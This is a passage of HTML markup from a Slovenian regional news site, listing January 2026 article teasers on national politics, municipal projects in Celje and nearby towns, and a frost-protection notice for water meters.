            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:10+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;">Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:45+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T05:35:14+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:40:19+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;">Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:15:42+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:20:50+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

